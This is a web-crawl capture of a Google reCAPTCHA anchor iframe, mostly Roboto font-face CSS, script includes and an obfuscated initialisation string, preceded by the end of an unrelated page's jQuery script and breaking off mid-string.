  });

  
})(jQuery);
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdIEH8cAAAAAG_ctTZr7Rl6PLWIYFlshgkSMM7_&co=aHR0cHM6Ly93d3cua2FuZGEtc2Vpc2FrdXN5by5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pg9cxfcrfqc3
body_size: 48841
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eKhqdAEbxDJ33bG2tjl3oQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eKhqdAEbxDJ33bG2tjl3oQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eKhqdAEbxDJ33bG2tjl3oQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/DqlJaA8KGw5HCrsOuUBXDqMOqUMOWw7bDjMK4HsOwSsOSwozDkW0Pw4c0wqnDrkZtTsKRQxJ0w7zCvhfCucOHXsOVXcOvw6HCjcOLRMKawo/DnMOnwoJNZkM0wqnCisK7w6ZwfsOWeMKDwolXWcKfwqFaw53CucOwc8Opw47DsMKzNkTDmg/DgsKkw7jCvcKMe0twCcOWRsOrwpUewpQwOmkkBBFYwqzCh23Cu8K5cTfDs0vClEYyVHXDmT4FC8K8SMOFEEDCjUvDsMKBwp9lwrMyLgTCtsKJw4oDDHbCphLDuFZDJMO/[base64]/CkcKlw5NpwofDscKic8KxwpMTJRV0wq3DmcKvaxtKCsOyU8O1CWjCkcO2wrFqIsOMXGwiw4XCosOKc8O2w7TComnCvW85QgELRw7DssKHwqPDq2o2WcOLRMO9w6/DqsO+A8OVw48JPMORwocQwqtwwp3DssKNMcK5wrrDr8KXXsOAw7nDv8Oaw6HDsWXCrCFOw6JKB8KPwrzCmcKzJsKhw7HDk8OKEU0Vw4nDisO/[base64]/[base64]/CiMOzDTDCiMKMwpvDniMTwrfCoWDDlMKoWcK6wrzDiMKIYDfDvWnCpcKhEsKUwq3CvGhew5zCu8Ofw51DXMKRW1/DqcK8c1Eow5nCuiEbZcOawoUFRcK8w4YLwp8Hw5ZBwoMJccO8w63CmsKKw6nDhcKfKR7Csn7DtxLCvRlew7TDpiokacKMw7pnZ8KGLC8+XCVNCMOewo/DisKgwqXChMKvUcO5JF89F8KoWmwewrvCkMKPw7DCvsOJwq8fw5oFdcOHwrHDiFrClWcAwqJcw71nw7jCsVUeUkwvwq4GwrPCo8KFQ3AKTsKlw6saEkZJwo9Uw782JXwUwqbCiHzDh0Y0ScKgVjvCn8OTD3p9G2zDr8O5woXCnSYbeMOcw5bCkTloDV/DjRjDq1oBwqlFB8Kzw7XCocK/[base64]/wopww4LDq3fCiXTCg2kewqzComlbw6x8FhTCkX3DtcOZP8OtfBwEUcKqT8OHGFzDrjzCh8KHVAXDm8O9worCmxUXbsOoQ8O9w44GXcOsw53CgT8Rw6zCtMOuPyPDszzCo8OWw6/CjRjDplJ/[base64]/Cn2XDkxDDoFpnMsOEFMKFwojDvMOmw4PCqinDtMOATcKCFxjDi8KWwop/eU7DpjLDucKVbCt3w5Ndw79Mw4JOw6zCoMOFWMOyw6HDnsOeUh4Rwp0+w7M9XcOLIVtmwpFMw7nCpMKTZRZ4csOVw7fDssOvwpbCrCgiLsOKA8KsTyEYR1bCv1Ydw4DDuMOwwrrDnsKDw43Dm8KXwooTwonDhDgHwo8BLzxnRMKvw4vDvT7CqA7CszNDw5jClcO3IR/CvDhDT1TCqmHClUgmwqFgw4LDpcKlw7DDqV/DuMKfw6/CqMOewoBVK8OeJcOkHBdpLVgUG8Omw5N+wp4mwqYXw6EzwrNkw580w7/DvsOzBCNmwp9pRSjDh8KeIcKgw5zCncKXD8OtNCfDojXDkcKKHArCjsKYwpTCucO0UcOYdcO1OsKDTgDCr8KxSw4swpRXL8O5w5sBwobCrsKuCBhHwoQVR8KNSMKWPRPDkWbDj8K/BcO/[base64]/DoFrCm8OUGMOca8Kww7vDpsK/wo8Rw67DtMOVYgTDqjjDh3/Djks4w57Ch0ghcy86PcOPOsK/w4vDl8OfF8Ofwp0BNsOWwp7Dm8KUw6fCg8KnwrHCghTCrjfDq2lPPGLDnw7CvCzCvMOjI8KIXlc9BSHCncOwEVjDqcKkw5XDj8OjRxoRwr/DlyzDp8K/w6xNw50sBMK7K8KmKsKaYDHDgGnDpcOrIAR+wrAowrpQwoTDgnsUYlUTIcO1w6NhQCnCpcK0RMKgXcK3w7JewqnDkC7CngPCpTjDh8ObM8KWWn9LIG9PIMKiPsOGM8OFPnQnw4fCkUvDh8KIAcKpwpPDosKwwpZuU8O/w57CuSPDt8KqwpnCoVYowpFCwqvCqMKVw5LDiVPDqyB7wr3DvMKdwoEEwr3DvGgLwpvCuG9hFsOcLcOjw5lMwqpbw5DCg8KJFhd3wq8Nw4nCsj3Dlm/[base64]/w6wiwq/CpMOCO8OJwpNcf3tvw4vDoHvCocKxfVlPwpfCmS06H8KjPycwHBtHMsOkw6bDo8KQIsKJwpjDjRfDpAPCuggUw5LCt3zDnBnDusOYJFg+w7XDlTHDvxnCnsKqYTMbeMKYwrZ9LQ/DtMKAw6bCi8OQX8OWwpBwSlslCQbDuj7CpMOIOsK9U2TClkJWWsKHwr91w4ZNwqPCssODwo3Cm8K6KcOBewrDucO+w4rCgHtPwp0OZMKRw6BPZsOzOWrDl1PDoXQpLcOjKHPDpcKxw6jCrjTDonrCmMKvXWQZwq/Cgj7CpwXCrDJQCcKXSsOaPFvDtcKsw7XDuMKCWT/ChGFvPMKWDcKQwokhwq/CmcOAb8K1w5TCuXDCtAnDjTItQMK6CHB3wojDhjFAC8KlwqDDlHPDoykZwqZtwr8TV1bCtGzDrFPDhifDqEbDkx3CisO+wqo9w4ZFw4TCqlNcwoV/[base64]/Dpk3CsMORw5nCqcONAE/[base64]/[base64]/CisKew7saZMKgEl/[base64]/w7pkQEbCicK8w67Dt8OUH8OdRMO5woJLw5oUIh/CncKfw4LDlR0UeCvCq8OcD8KTw5x7w73CplJtSsOVMMKZY0zCnGYHHEfDhmLDusOzw4I2QsKId8Kdw6tPH8KgAcOtw6LCsHjChMOOw6krPcOkbDQuCMOAw4vCnsOrw7TCs1xcw6RKwp/Cr1YcEBx/w4zCugTDpVU1QDoBOD0kw7jDnzZ8Eyp6VcKow7gOw4nCp8O7RcOow65YFsKzQcKmU3V+w4nDgxzDr8K9wrbCsW3DrHPDkjMZSAI2aSgaT8O0wp5jwpEcDwsVw5zCgRFZw6/CpVRrwoIjc0nCh2YVw57Cr8KGw5ZEDVfDjGTDi8KpTMK1w6rDoGs8GcKowpPCscO2aUB4wqPCkMOyEMOSwqbDqXnDq30DC8K9w7/DqcOnYsKyw4BOw4cwMHDCjsKIMx8yJCTDkFzDlMOWw4fCn8Oew6